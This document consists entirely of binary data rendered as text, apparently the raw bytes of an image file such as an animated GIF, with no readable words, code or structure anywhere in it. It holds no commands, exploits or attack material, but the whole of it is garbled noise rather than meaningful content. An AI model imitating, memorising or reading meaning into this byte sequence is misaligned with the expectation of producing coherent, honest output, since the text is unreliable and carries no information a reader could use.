c@��:;��Nxs�]�!*p�]z'U�4/�������+�;$ey?�i@��oHlb��,,�[$�UU��*Ib�Lz�&����¥��li��Mʡуӆq���m�#��T���"�B�p�Ojr�0*!������r��e�D�Ѐ���̗F�{᱄~��&v��.KP�rvB�� aW�������+���Ȯ�RN��<�BvBe9i�����rK��b���⒧ϱy�KgU�N��c�]��R�!R�1X
��U�l�H�\\����&���gbBq u ��R�w rY߲R�i"��;���gal(܄	��MA�:r��q]��I�,H��q`q��f�>�s�l���;�`
���y��
�q�1�u�3�p���o�&����F� �_Ž��B4`.�Ƨ�vC�u�6����ƕ;Q�u�k�R��p\-2�Cq�|��W\�uG���@��;���'���qU���+� (%��S���>���S>�a���|�m��u��{�tW{�s�Q�!���I��X�i9�|L��������T
�����˦;l�͸��H�$"J�bJ6��j��tę8���x��^�r\Fi�$��zk���|�,�l����3:�S\kO�Ns�td~�i��uh�ځ)�M���	9W�¤�]W�"+&6\�m�!}����iB�K?�F��+�u��5�WW�W=�%]q���%��X����+��t���)o����b��'@"jEvS�'zC%zByo�zz�=0H\˗V�3r�$6(hͅ��KC�1��FHG�u�q}I�$L"y�,���8SX�ES%�k��uZ�*X+X�B�r��u�B��Xt8k(Q.oDi�ibh`R��G�x|�3�?�@"��"~�
��&�qy��k
����o����N������*�����ct(����g���a��N�������+B���:�`���z��~|&R�t����1�������ɨ�ѣ��u�Ja[����R^��p$�����AE���F�Ɣ�FԘ��y��� L���g,�%:��*��a؊U�"���:R�8���j���YΨX��J��8kO7I2���qlr"ƨ���ב�(>��A&��|���v���q���Zᒅ ��qMA�3YI<Q�l� D�X�AE\Q�y���(>rcŰMD�,3�	|pĠ NY*��5%�@%B�z�r2}��	�Y��0��	Y�lP�`KDe�і�W���*��"�� f� �����T� ��""v��e�t��1����F����~��X�P���H�0��*�S#]�@�"�P�Y�9 !јə��{(�F��thh1c0�%<�0���3�("p��@���p�SNI��ٚX� 	<ԩ Si�[�T��[��U��*�$B��@ۣ����mV
��9 	@i��=ePlY@���QY���JkQ�¹.���.�3%Y��H����z	�w�J�pĆ��� 
n�
 Ð`_�'��j��9��%)V�4�t�h
�
 �L����4�c�g���y��ٞ�0��`�U��t�S	���94Q��H3g`�c�@fږ�*�����*���I��fI�!1cU�\����$�C_d�kP�B��Θ�9����A��PJ���U��JY�]Y�.�	6�J�� K*�.*	9��n�	М]�ep���J61���$cd���ڑ:��Jנ�����)�t�`���/�*��c:�Y�
�Ŋ\Xy��z!�J�٠�iԑ��: s�� �xFfD[zʫ�Z�l��_D�*DS���b���x�FP�9 �J�w���������4� ���'A�������N4E6�u��i�:����vN�㑨�0K�&G�#<K��	�5B� �[�>k#A;�A�~��P���-�Yq�i�f���Q���UNTI<K���<0 ��$'ѳ[ �D��;�f˙%��� ��ڦ5�Ur!D���"VraTCFꝟ���@�j�0�.f���
������[~�lCk�S��u���жv�g�e�H�"��P�| �����I�;�/�/4�e۸�ekK�N�S��&�a���B՛���B�����ǌ%�i+��	鉀0���˾��� �����">�W�a��x�ſ狾���L��Ҹ��{���;��;� � ̾�K���*�q�E�K�"��0��K�lb��v]� �G�.,�>��@��4\�D��=�H��J�$��%��N��K<�T\�V|�X��Z��\��|��+�ܾ�� �d�f,�`l�f|�B�n|�m�3<�x�pl�i�K�����~��|ǃ��L���-ֻȎ����@� ���+Ȯ��<��� �Ȕ\ɢ|�J��S0N@=p�V  ,˲, u�g�ʰ,���L��gɊ���ʩ+��¼�,̪���<���¦l�|�,  ќ��،��%��߬���_\�߬�����γ����X�A��,���V������lν<���������\����á��O��- =����|�����}����1���Mѷ���,��	��̀0��{0��<�����<�� ���H�� �1#��<�́��%}Ա��I�K�����,0��<�|�����F��T�0M�/���|��f}�KmԱ���|��������"-�7}����!�2�ؼ�P΁P��,��ؕm���Y�����u�х�˽��?�4mِ}�׌%*�}�҉��l�˰}֟��U˽�1MȦ��|�R�ڢ]ۆMܲͭ�� ��_}�,��k�ۺ�ܥ��4z�\��Ҏ��������3��=��=ݨ�پæ|���;=����}���|p��|���ō�ύ��=��m�2��P���E��,��J��M��,�ډM�>M��lޯ�+m�������L�;��m������0,�5�/^��� 9.���מM�K��$�>m����{ (�>��=�����@-�m�P��=M��{ ����ԃ��<�2��C>����ZN�/�����Ջa.�6����������}�i~�н�r>�ם�� b��\��f.�t���-�D�ڄ�-�47|��Օn�".驭��݈-�p^�����3Ɛ���/�/=�D�Ỏ��]�D��M䆮����L.ۏ,�N.˚��!��ԁ����ǎ�s@�� �.���c���˝�֮���*����=Ȓ� H �΍�����"~��<��ޅ����Lw��F��!�/����뽝�F>�,�@�����n�?�����|�\~�/��E���&�՞���������n�
�K�610�-��-��í�N��P?��t� >����E��L�D 6��������mߕ.��]��B"^�W����B0 �.�NPΏ���nո����ZO���?��P�e�л����7�ґL�.��>�<W�/��s���|�o��`�-���1�\��  7����OA�.��7�����d���.�x/��R��j>����?�����N��������ɦL��l����P-����M�D��@��ٿ��|���%pl�ݬ��0���X  .eC9,����|>�Ǐ�%PB����U6;bi�����Q�R�p��e�h������ ���^�'����25)-ͨ>]-G?QUI��\'M_ 4o�`&�V]"CC{#g��!����|M������&lq��:�����������0���`�������`���0��4��>�k ����{�FD��x1b�H�D�A  !� 1 ,    � �  ���pH,��Ab2A 1A"6%����ȞN�X8�
D�Z!�\��vN�ۋ�f��;�RT[YYw�1Ys	SEZDrw��sj{~}dRfBIX]sY�1��1c�C�FjC��1��Ƙ'��jz����H�C]�E�'�'�U�D�g1�1��mC�.����G ��˒|�h�P���p���J
bb8@�h��o�2����D�G\hP0D#1z ����+�|z����4��ZIDHV��(����D�
$�ː�:
I�C��]��Z
	����WMj@�r�>MX&t��m�dR��%ë���0���Jb⋈��
�
�'�*&�������+�TmA%��!�^Q�%Db�͋����d�:���h�p��[�u��W�ۍ �H0`�=���Z!C��ȏk� d-��E�ǀp�iws4n]�F�Y�I9���rK�[�,	%�|��M��c��\��5~��;q��]"d� x�=��D^�'�m1A;Q��Tf��qn�u�q�x��5���)FA� &�h�08~�`>^T᏶��	8���ً/"����U Q�7uV�h���!�_6j�&}�]�\��� ����=_EFn6_e7���h2^#s����[YV��X�ڍa���jO���i��&Y�ՄN,$���ٟ��g�t\�B,r܈Ʃ�h��$Z�����'��s�蜳�~�Q��+?ٹb/�N�nU �U�hP	>�&j �w�)&�oT��I������D���FJ	�N+����UY�?��QJ�!��r����z%�����f2R�~?�	�����B'L�͉ϵz�;��iU�OV01����e+L��J]���p�V���NRJ�SBd1�m�{�?1�~�
���.����h0.�DT�́S1|�"E��䊿O�z�ioT������S	��h�Q�Q?�*�D���	,�d65��1g`-v��ݚ�u����C����so	m⶙Ҷ�bdZ�kY�b������7<�G=;���ˋ���Rv�-���P9���Au�7 ��ȑ޴��ޞo�(����H��B���z�o� cˎ��X`8���F*��[ݢ�%`l��c���Xp_��(��V�j�Ќw� > U�zG����|��J,E��G��R� �8�1I��@����}ܢ��)?[�L��2�(�*0䒮�p=�= >�GE 0���y���-�
��O'�Ӊ~���X	�aO��ʣ\h�	fL���t�����p]ء��6�C�^QB��{���t��G�ݮ(���d9>��%NH 2$�V�b$���	��:W��c�a��1��)�l�@N�F�Ѿ�6&�z�Bd�����P/�%�B�Z8���k��\;�2*�p�(
]	#��a'S�@"�e���}��X�LC�`������*u�d^�]�"]!�+TC2�\g�t���Q��g�"�|�i��*�l�I��#�q���,����\�ӯ�Z�*ըax�Q�^�i0Ħ! ��3���C���^�4�h�U�g-�Ps�Gj����n����p�eÞ��	I�P�+�".6�|��f���Ƈ*���x��N��E<�&Da�5~F��C8�J1��Z��a�8�5��'I�¼��Ԓ�,�Y��`Ʃ�S�`U��)ô�`T���r�k��O�p�9q'�-�6�y�$�uG�O +�=�e�!!�eeب�QlO�1�["$  �A�[������s۞$��5�j�R� �ݼ0*����p
��4�}>�L5`�C�V��`(�D�2�4��8�����`�G���U�P�I)�k��d���d��X�i9!!J��r�{+���A{ԪI����y�Y�E��ዅfc�(�<��mfE2�&m��趘ݨ�c��+tNC%:�I_��u3-��N�4�#~7�ٞnl99Pq0�=��I�ef�KeƩ��Y%���2��%ұ�ȳ����>޹IDRS)����K�v��G��`&OZZH�~h�!��
Сiiq��Th�^3ԓ��Q�!���r�c��T�nVbxyB�c��ۆ��EE����ˮ�|�#a�/����)�R5�H5�(�k[��� ǉ��x��CH��}�4"}Ԩy7���sإѻ/r��I���<������q��!T�fq���O�抐���e��%��;y�C��v�)>��mo��wT��H��CO��t1��'��᭓ 6Ṻ���0�)�[��X]�ʐ���P��s����x�E
 CK�"��t	#��a$�^�#��\��٭���h�,����_�VVT�ц���'���̩H�� �նNGE��5wX�9DF�[x�ܕ��u6�iM~��𺯊�>U����}�����b[	;��ޗQ��U�1���������N�>0��
�)V%��#�"~�'t~��&yQ݄�9#��QR���?I>�7N.�O��W~U"%E!k5�	��O�$qb��a9k7d�T ��z�A{SDEe�@��N���c�FU����FAs�/�U	�w�!�g�(c7E�Hz���SV�*@O�� *��/VB%Y!m6$o�?h��5 (��z}T0#��DTRBȁCQ�M�N2Dfb�S�U	C�w7�/��5~�q��Q"A�e��-S�S���W[]�[��!;`�o6�>~�h��zrt��䒇�2��#2�DݴW��=ġ*OD*r`�sI�h��,����UR0��.�6R~�>`R"��2G���=���g7�с@Eڵ��`O�j
���%��7{�'o���PC*w�D���Q"}���;�(��zX5[R*��نah%�����8o�A��(v�9
%
i�\/�OX��(/Ro�q��&h�}5��0�0�6��3L8��6$���s�PC�v�zSE��1C�א���i	�
9ps�M�Xʡ{ܳa=F�H�8��Z��
&�����?� m`L�9�Ob��C{�G+��/��?U�20�.����sɖmY���=�� �&g�d{�%�Q��#�F���8��BƠ d�_��
�M�
���G q�E�����ٚ��;��[Ƕ��9*�<��g��Xq���G��I�KA�}�n�a$5]K� ?�.qj�'��I4I�Y��}�Y�tp� .�
p�9Uz�l�I�햝#���Av����I��v]�k�wh��l��n�y�z ��n���u >�!���M�ClG �b��0�Irq�N�cN��`�:ҁƐ(j��iE�i}���> P1!#��Л zD"�C�PG$�´��)�9�YL�T^Ш�&P�NL�Pn��E�$�qD�q�#Qf�%;�Т:5�TblX�0� �w9�q�R1|Irf\ 0b)du
_�9:"@,�r��0��H�!�A��7D� ��2� Ow�V  D��`y~*"0KB�/YJ��՜� I8�*����,�i��
`��1�PZFPO�6"�j�Y���
��k�����.e:�*gFШ"ak�����x
�1�����fqE�mD���7ފ�aVI�f�67曄�RY.��#j�� � �]p� ԓ�X+>Q*pj12q1��m�(e����_�/�� �fAgp�ڙd�w�d u�r�PiᰯF�`�2����
m4��� 9兘��yW�^8�8�"`0,?�X�_��Б(�M��(k�&UKѲ��w6�2�7�Zp�~�-���?s4[4��������o{L�yK��#��V0�QVg9�'�w�5]�"-"����n�c�	x#mL� PY��Zwz�t� ����A=��4zD�AF�Ѻ�;�<k�wt�j��!�˳2��љFu"Wp��*'P @F` ��"q�P�@���3�m�Ѽ��L7���t��L	1b�"��6��K41�4!�d ��FͱH�bA�f%�*d�`r 1��4���Glrn�"��P��2w?�q�B/�rG�`6PH_P���:����=o�e�e�{k��V��!��>�Y�瞠+Q��p�t�����H+M�B�a�:����Z����^�.fl]��S�lh����p|�x��z��|&�����k����Q�RW� 3W�Ȥ�.0.w`ȇ\W�V���u�ɕ� ���N��<�<}�P�Bp�v PG��nP>>f��pʂ�-� ��,J@W���|*ɬ�"������ �̲�Ɂ#Ό˿ɚ@�p$����-@;�@�,[�����;c�/ �|�ޜ�w����QQ�|. ���W����,)�|������T�����d����L�l��|D@���W��l�������!M]�!=�_���l*}���M�
����ϟ<���}�B`�.-B�Һ��$0�����8��(����O�͸�O���Q��]��Q�-���6��U}�;}=���>-�(�3l���b����\�X��Q��F���,�P��΄��p��\�v��xm�z��7�ԉ�ȯl���}���y]7��ْ�]�B�L���ԟ���js`ȝ������>���m�4=���,m֣m�e�%�}�W]�T}����|��(���[�ڪ=�}]آ��=ջ>�������������?������M�����݀R@��1�. �Q-����H�۵m�-��<�}��z}�"��mʘ]>Մ-s%P�����y}EMא���\����,�t��-�ˉ}�o��]�1��A�
��t�����]���ݘ`ȉ�͒��O&J��C��G ���&��@����j��ݭ��|ַ|֘ �E��U��W^���R��]����8���0�vPѯ��T��]�n�L㲵�OM�n�۷6m�|��'M����ޝ�UM&G��B ���ܯ��|��h}�.ђ��?]㠾�^-�|���\��Z0.��*}����˝��H��`��GP��M�g����ҡ^Ŭ.��� N��Ӕ^�M�~�=Ҁ��E����ޜ�.��y��f^�}����Nbn}̿j�����y~�7��}�2������,N��~�~���������/=x���-����>8)����}��}��"?�w���7����<�
��V�����m-�VN�������n ��4B�q�C^�ެ��m�H^_m�s��N�}$�uC�^n�V����ʂ��Cp��ߌhP��VC�#�S�⥭�k��c~�O1.e_����Z�͜���켞׾���mh�>��\�A���0�}��2��fN�,��o�s���� ؕ>&l-s(�Ҁ"�f.�9�҇����A?�p-[b?�a_��n��n!�t����x���҅.��_���1҃���n��#����N�9����"���nʚ�������+�O�8�
�?��Ц��.5�/J�|�t������l�r��1a��"�����t�H�p�H*���fts5�Y���^�c/Q�NW��4i����!y��+��섬��4 ��
�\��\,+�.�2�;;1�5M����R/#Y�Hac�+�V�J�J[C�c0h';�K�@�����������������1��  !� 1 ,    � �  ���pH,��� 1I���4� �X�v��n�I�ɚ�.��	bl p�\�+����B� ����� �OPh	UX� ^�0��d'bV"'�J�Lkloqs.ty�����0'pp�������Y�Û �ȝ���hM�m�sv�.��x0��E�r��������W�]bW�"�V'̟	'�L��(	hmUm�)��M\����p ��F���y')�< �@��G�?�DPh��M����R�P�CA0(��8���	2J1C��">&��S�$41	@�ir���*�
3��Y�NU!�R��СD�[��S	'$��dO������f�֝	]�k�"�57��"5т
%J��=c�R�#a4>}�N�W
)��rAP���+�1�:�X��WM�P��Oo�uf�H�"�z��7�h	��"��)��v�-�n<nJ�s8�s�0'�i��N*3���4t��I��^MUp�	�I �V�Ǌp杗^8"l#�diYv�|�0���X�@Jz	��]�9`"R�L�R��A�]�Y�6~u�+�����c�G:k�����ԌTH兔�5u�4ciIY�]�F�.rԆ7F����o���r<P�O(	KUe���Q��'W4�u����x	�]Z�4x��kצ0v�D9�.Y�FF͜�O3��reQ�Iy�uNA�.쥁�U��j:X�6R�y��)���9*4���@'+��=J�HS��Ɣ&J��dPA�R�G���8���mJ���GʨM4�_l��'^�M�����&�2�q�QpA���y&��r��XD�W�A����Ns�_l�	�%A}эQE��q("yҨY
�`�������F<�o^���if��6�J#X
�I$T|�3��c�
�p��q�R��ב�w�!��at��J(�$ �Hr%�
�V���ru����k"�6�Eo�V���Vd�wTcl�|?"I���U�h�P�r��s��#�rvz��D���ۊB�$څ�w\��>h���u��8ڮ|���w�H�+6�@�sJt���a��8��%ƿ�7 ��OXؔ����:����
(���A!0�W������;�m�"m���>q�/C#A��J1 GPbjLM(����S�B̃�̎{�S���袆d��6!��8��1���+ L��a�H�3�KW�x�l���W c�	�O�r�	`��!?�2-t�jV#�Z&��%Ej��K�$=Vd���:�Cw�=�u�{k��.r��լ$/�����}Ao�`$�.z0)�]KP��p��Tc�{t�iX�=nцm0���	�O �D2��$�b�D�d(Z#�p�ȉul@'M����¢����d��P�J��pDz@",�S�!�43�$��H��S1U�
m<ed�/Y2d���2|�o��-�q�(l�y�Ӊ��Q�ם�b�΅܃+\�BP����t-L|��XHJ%D �6��4���(����Tm<i�.`'� ����(��1S6�aX1�����ʠ&E��r�Rs�,��U�f��È�Gղ�K��J9���N�{��BIz�X�R:�Y����4�e���Q�h�wF� ��W�P�v��qc��R�Tc����n
~�¢�TY�J�K]E�z��|�G�f#��9�l2���:U�&�5����
���1�(.��hu�ޙ����rV4�-{>��8<�����i��2�L��h�-��wD�:��p���ӷ��BrS����wL��t>HB����e``f�d��}#VV4@�|�*�4���a8j�K��l���}kc�p� n"
H�-V�1j��e�m���aA�pL�	�3,�!�k�3����%I,k��QY�D��Cn5�L�+���[�,��DmƒK�x��~��e�ܢ��l�*?�QW�������YoJg�|��?�x��q��4��.�� �5fj((��h��!�b��=���3��E����މ
*	Y���XkIcD��{gV���N�l�l��ښ�D��<�v>#�(E�.@'���0��⢧7i<�D��b�K�j�l�)԰�����jלD`8��$H��Ctek��I#f�G�qB�f�^�B�E�A�z�\�E?�E��֏�$�ZȈ�7���0��7z����G;Q�&�X=�n����]���E�����{3�	���n�0�y$�s����N���J�QEH7��9��dP�E;mU������p�~	x���N���L��+�����d��d�4x��f�6����o*���SY�@W�bL*M8g��Mr�F�����s���rb""��x�	����:�m��bY?:S5S0	��󪞁����׆d����g"��s g�-����eEPV��0p7&���_MK�N�=nN��v�f�+�JLr�u�0!�0�qJP7$lJ�,~��Z�`K�P��5?���x�y�*�4�@��uȓxz�">u $��3bwp�g8��c��j�d,�o�)�f�t��qmڷ1�t.upuރT f �|�?��A�gL�X(�<WGd��)���G!�zw�`d	�8c V�*�Tgǰ>�wz7�S:�z �Y%V==#��,�x�3)�t\� �.�S:�o�(�r�*�?r@8�F=[�#���6�C��`�ńdaցX*#�:�N�".��h{h!��@83���Epr+�JuyJS~f�3P�K��l]Q��чn ��BB5=�=��7�*� 儊�"G��:3���;"{��[Q`Zݓ`�"� �u6C3��wyv�e[ɤ ��j�{_8E�6�� ��#�hJ��E>�1�w���U��<�R������A���H,>�C�%ֱ:7�wwX[z�
EfN��`q�l� ŴP�fs����<e��tސg+� ̇f�� �bi���u��nÉk����&��u>�b"B�D�q�465�W���؊LVj�V� �� ��x��&).NT�<���D�PP
EmI6e� �� r�. PD�)ʆ�Hd����7�T	��B��).�X�� 2)'�dz�4)���@�C=�P`5�p��6��?
 �)���D+і��l���,c$K_�ޠ�S=հ:_�&�xoӁ3�;�WA"^�rpF�`��pz��o�F��ęU�I/2)ifd͙
|�V�V
�ސ��#� :H�yp�I�OՐqa%�FFn ky.�t�NJ���!�S����
���������1����1 ~VpI�)�!���Z�K���#��8�������h�lf�ǧF�F7�������1h}�I=ɀs�1l�9 2i-@�IϨ ���(����q �-z���zb��:J�0::	�qS�A�p��^) ݀#R֙���G�f1Z�����bDj5l�`-
pkzEՃ�p ��b����D�K1	}tN��b�.������X��c
@Xzۣ|�ҪV`1r�3����&��D6+��0@��(��9�1�����Ny� �=d0��& :�gz??ĭ�Ө00Y("��
��Ѭ6jq����(�N��1٬'�E��h�(�y�0+�8檑j"�2R��ڮf��u�xJ�+��<qhDq��
 �P<0H�:���v��J��
�	��r객qnJ�W���0G1��e�ʳP� F^��3��z�sA������Յxp��p��Գ���9Q����빤Ζ��X�pm��d@�z�SS�S{�0�Op� J7K	�еB��ɐ)b[�;z���Ceڨ��a}`D�p̃(��<�_������*Y��5Z�4G���ʸP;#�����Z�"���ĩ���1y�}6l�֦���C{��舔�9��:y��2Y�{�t���XP�D����Ð��9l��J��� �g����� 3��� ��c,E$~����P*�
�i
�����V`��)$�Oy�*�0�z��^�c; W���+iz����.����1]�zpUP[{�)4�hó^y	�B	�q��)
�)���E!���
 꺝��V�u�ǀ ���i
:����ċ	10w�"{�Ĵۉ7L�:����[����gzG�kD�POحP;� ���h�/l�y��B:�����]|�_<� �+�C�d�
Բ'���9Ƞ�}�L�cY�&�x�%^sȐ��y!st�w+��Ȧ� p /�ʄLȆ|.�F�I�.��*ɐ�=J��|�]�R�����ʫ��<��⟧�S2���qp�<�X�v���0���ڬͬ\�9�;�y�������h}zP�\�8�����ü��,�����Tw=ġ%=8��������\�]��\���8lI�鼌���<�M�}�-���󋃒�
+�yo�йr��*���.����l�4-���8��/��<��ƼL�9=�D=�=}�H=�E��L��ٜ�P}�N=�T��R-������ʂ|�C=�G8��`��3t��,�h��c��h]�)�����,��s]�u��lʛ�� ��.�؄]؆]~M�-}�ޜ�g��H��y}�]L��]ч���ٜ�����O���O��ʡ=ڥ]�� ���$# �Mگ}��u ڍ������ ܽ}ڜT��푸}���}ע]��۾r@��]���
}�٭������Ӄݭ=���ڜ���- ��r��ަm�@����G���m����/��ҽ�u������ߦ���}��,� 
��<����N�p��M�.��.@���᦭�m� g���ⶽ�0�í�}~%^۫ �	�5����R��@�3~�P�� j#�fB�5N���N�,�䜒�J��0~�0�=CE��U�?]R~/��j~�;n�(��]�R�TEn���E�߭�m.������}�>�嵍����u����{�`߭��-��� �=�߽܄��}�]��-.꣎��|ј^����m������-���7��}kn�nꤽ��N�N��L�]�����줽�>��h���^��=��N�9n����� r��ڲ����Ӟ��݃��N��~��n�?����~=�����.�M$�� �W� ��~�n����:l��M�&. D��Y~����~��~⼎�/�΍�,���~�1Oߡ��,��,�u �=��>�'��֞�ў�==��m�,.���ڽ�/�D��ӭ�ݾ�ю�����3������@D���MћM�>�V�Ŏ���5��������=�DR���׾�)�l�����O�����H��>�e3n��M�>�K��_��u��x��c���^�O��M��7?���'����]�Oڟ?�K��^۬��$����������"^�y��o'��������PN��?�@�X��@��sO��,�ˮ��?����������;��&�����`�۫.P�����X$
�cq�X]Q��	������#�yz���)�B�,�x��f��P�ۅ�49Lo�����6\����޴�\����*Y�\Ъ�\� �b0��������2Y�1�E����x=]�t�0JcP���X�^�e��~��_�4z�)��r���Ja��&a�V�� �g�4n��������	וs/�@��]�gB:	�G�U��K����S���Z�&Ӧ���K��)T��*$�"C��A��%�:J��&�d~���`r,{�!�� �����Ek�36�ڌB�k�(�J*E��܀��&��:�����^:���,�e{]:�� �bުsYg.ޮ��	���N�#���r�r���r�X�TY#�T��fp��f.\slg"��"E�TT;s�V�Z+P)�[�3"�[�k�����[�Ȕ1{���t��9I�H&$�]N������Zy�T�vH�� ��j7KB`P� O��=̘Z0�al��5s�����N�c8d8�~���6(qF<ʍ->	k�����b���q-�.|
�žNHv��&�#A
呣p\�ɠ��񬏤�R�v��-��-�>@d��"�T�jl�4ӄ��6|�A:2�	��2��#L1=H�A	-��,�QO�`��G�:T�I)�����>!��OA=�K3- 8���PYm�J�,UV p`�T=uUWJ�VYK	 !� 1 ,    � �  ���pH,���c2�87��@��VX,`��z���i��d�ִze27DC����^S�PN G���� rrOPRTjg d`�\f�X'	'WjUlL	oqr�u.wz�z~����0'�u���S�gZ�^�f��UJ�U�Xo���v��x0��D��ܾ�QQ	�V�Ŕ�d���͟��U��i���
+nub}�A\9\�5H��	;a���3�e�}8i	M`��48�Ɇ9�)\(K����`Pp�b"��E��Q�o#�$�2�����
�(���r�'L��|	3&O��2��I��\��೗�_�Aச�,��lR��2e��)K f����A�jª�^�����gܹ��[`rC�-���h�9)5M�B�P��Ӊ�6�a��+,��'�:AV��Ͱ�����T蔤n8��AHP'*����5w��퉙 �4V�M�h�i'�晓%<4~�o���s�SO|	����e�Ԁ�F���؃� ��'�c��t�6u�q��0�r��\\m�a�-qXk|� �����N� B��''�S7�p�ᆷ ��f!���#�M�D$���և����ݖ~8(��% L��	�u�Z��ِzXv�	�dx.7"�Ʌ�nS2�T�#3�2� 37J�؍"P (���)gA��r���w���M��DS8��aٚ�R����	���`T��"t�Kj	������)���*���:("�Ȕ2X��kj5��������´�fy|m�S'�w*���m�Pq��]
x` �zݗ�Ѧy��� 䙆H��o��̻�XC�-�y�	�O`��` ����%�Y���Fb��W�-�3�$ـ�xp��A����l2Ppl�0C@�9^�*'~�V�� $J�_��2	ǖH�<)d���,2�=9��[P�6��n�-J�D�=�P"F&e����<���&��I�p�����P���j���A��!d����+��0>G�D�=��� w��Jk��oA�`�j ��s�b��d��z�7J�����dZ�A�{�P�}�u���"�
p��J��r�� ��n�6�3�bhP=�mi*��
��� �9i�dĢ� ���lAKH�P>�2ed
 ��$>�&D�_AZ�㙴 �2DN�:5���_8f��P�	Ѕ&�w�a�N[Ђ����!X>��^▎�,Zr|90.Pq�$���|���g� ��lI����!pe`E�K�ȋc��{)�]� �	O���&�A	l��bL�@�j�f��ٍ���{�()lY%d(�����`i�ALpͪ������Lb�d�l6<Pa�!2Г�	�M|��R�ukKd�DPMPR�H��B�rp�\�-�@������/(1�	��v���X�@j�JϩY���2R��<�$�0	����&��ɡa��$��j@�|'����<�:M �f2�"� �M� 5; ;��-�BhBG��)&���
�RטP�1p��5���4
��vt���ʷD
tcv\)�.4E�9m@2��=l*��ab���M�	�@�aJPWP�Dx)5�>ih�� �OQ#�>��T���(t���&L	��"���NM���\�n�J;���RM�f0a��i� ��|�R%�XRڍcr,O���ZR����::Dζ�A�pV�6ͪ���))"��Ɗ���mO�iœ�Z�hRI7�`J5a�0΃~��Jr��/Űb�-	E������Dխ�V}�j:x�4���M�'7��u2Iiq��4�%K�jyse���~A��~�P���Mb�"/��8��A!�;�o
��:�3��jM#�6��Q���&�J�y%x�bx1�t���q�T��nɹD���ݐS/�тt�y�ۈ�
kLJ�耈� 'C�1��jdRjIx}C�*�6�L�}�>��-L%�� y�v䌽�@���C<�"���i�"�
�h��OI� G�II@� *�gatd�
{�q�a��"/�)�ctsU��)�s0WT��QBD˩O�t�D%䒳w���cc%� I0H�ՕR� (��̳`�q��!o���}�΂��V�ɶ��V�����IOY:L%jO!��b��x�����d�t�� �fxa�_XI}Q��Wm� U�Z���=���]�����]-��X��T�<F貅%�ҟ�jS�\���j�R*�m|/$9��wa_���w}4�"�dͅ0�C�_��H7R�B�qy����#4$"�±��U4W4@3u"�zwb5�n���@'L�� �.��ЄIq���^z�=1ǌ�&���p��,��>�u�vڎ%UҶY`�J6�_���֯BI�N=�Pq�]��"�e�#4Y0�M�
�"7T��.H�Dx���f:o�J*�1Ё�c�a�\F�,S|rh�u}{RW�*M|�Z����~�<϶fM��2:`Rg��1w�D;�õ�8���N�=�b��@O��q7e�}��h�D��L�� .`5ͥ}�b3a��Vv�!L�k�eNW� yٳu�ex����x&��R�Z��{�#��Ak�F�q��i��k$ebz�o�v��}�vhG�CF�h�:�2:յA� [��^R�"�`zXgs��D�N`�'��L�Uh�e;�.��d�]��:Pa:�Y��[�d@fG�6j�p70!~D��V�#�BD�k�!YS����uH=!X!hc��B,H�N��{�-̠g�DS��f,#i����\/�RI(~h��wd'Ju�|�{���(z�2����J`�G�uv��q����'��]:�!]�0%��!�gX�Y]� ;!`���e��82�n�b�g֑|֒Z��{G${�� �fX��Pj��5�	v�e ��E/Ԇ"@� /�f'&(hѸ���
ځ��{1�A��
�!n.�
�l1v-��L�h�X�᷒-����C�0��q�s���OÑ�wn�4 ��3(�jA(0���!��"o5	�����g��ȓ��t�Z�%�� V3�0J`9�S�k�7���A�� J��n�A�ԕ�vo&��LS~�3����R[�T'��j����Ô�zg�S3��h<n`iT�y;A#x�	�*�����k�9 R3�	7��t�1	Ivn���gr F����R���E�1m�)6�M7��PJt���	�h}wI��RSt�9��Y�� 3(7	�m��Z�t/�5���
��92 �R�[Y��	�$�I	nP>T�`�����CTP���;��F�|P�;D:u^#�ҕ:�x��-�	-�0 ߰_SW˩���V$��Xed����8/Y�G�p�z�Vz�;�HP��ͦ�bS��EH��v%��X�!h��k��Y����_RP��a� ���/y�H�x�Q2*��D��]w5FϢ����QkZy��2	
��
�Y� {�HA%4�2t�2I��HG���+bE��KZ��3*��0*Z��:� ���T����0���+52C�*�:
϶�: ƳA�dp�z]����d3�HTv8��Qd��͖U��xJ��I5�G
�J�p�dM�����w�h���ZI�
�ް��t��`|x�*lX��s6Ý�j���Q�R���H�$Id���0Pރ���lԡ\@[��\�b�j$Ka��=�Q�Ze�j����3�y����	���:�AtS�	��t[[0I�RUv���H�
���8�h��Q; 8[G��=���.��r]� ��*�/�sw�ŧYФG�p{p��
�ԧ�H���r�6r#��H�
7B�=U�5�u�y��J&�֬tk���Usv��Z�`�J�dԜy��ƳU˪�ZU�Ǭ�J	˵_0���]Բ��Ug�Rj�P���K�g�P��иg0 [p�XDsK&$۹[���P��gӞ��bSzY
`�=�,/ջ����Uk|]ٶ�ˮm����!��3�x�H�Чe�+k$f�H�*�5�?�'���{��kXƇ�� T���s�����#�� C[E/}J�Ҫc�G�u������m$U�*l����Z���y1ZUI�)�KHk�t�� ���@���Z������a��+,�/���½�釺t�l��O��i�j�m�,��\���j3�1]��0j�ƓT�g��N\�S���z��L�j5Z���W'n�r��'��D��v��ηǐɐ��~�P�Ƕû�(Y]��@LJU7���{| �|ʨ�ǔ\�	ܖIi<3Wh�$��1�4�u����˼�˩����ǫ\�^F�����z$���N�˽ͽ����|�R<�\�	9i|��6����\��,���Ԍ����¬��\��<ϐ���|�������Q\�����,ŧ��]������������	����\В�л�Φ��M��������� ��$��r����͍\����v�����$�����4���;�V,=��L�5]���,����>�1\ry�MpVMVm���2� @`�$ �+����|�1���2��Gs�����v�5>�֬p$���-��س�/�1 ؊@�g�*L�=ٔ��$�֏���'ٕd]��ٍ� �]ٟڢ=ف�����(m��ز���GV=ہ=� -HM�-�$P���|�]��]��M�d�ܼ��܂]۰`���ۺ��$�P�݀����ܩ��f�h-ܑ-���܌}��=۪��}�>�ޭ����ݕ}�� ��č�,��ޝ�٢M��ݕ� ��]ݿl����Q���3੝������	^�����$ᔝ��]ߓ����M�6.�$�� '>��|)^�*<�}�<��.��]�2��8������-�~-��|�� $`�D�|��<�������^�S.����G�怽R^峝���(N�`.�b.�k�坝�I�'5.�i��0�Q.ۍ>۵����!�ܕ���l�]�������>4�=ߩ�ᒾ���=�p�������M��������� �>���1�ʨ.������^7���p����p�P�䘝�$��MG��O�:��t�. �ۍ'<�n☞��˞Nل.�+~������~��M��؎�-P��*��g�Ү�������۩�$]�}���ڭ�^������a.����'n�������o�ߝ�ߙ�8=�٘�A���%O��}�����m������m�<��x�?o���D��G�������`��{]�M�\���N��=��AM��.�a/�J?�6�m�p�R��=��Mx[���=���1_������^�=�k���]��������\�������D�J��T/�Q� ��������$��D�"^ܤ��K���=�}����O�+L�Um����~��'�� _M�]��`o�.��O��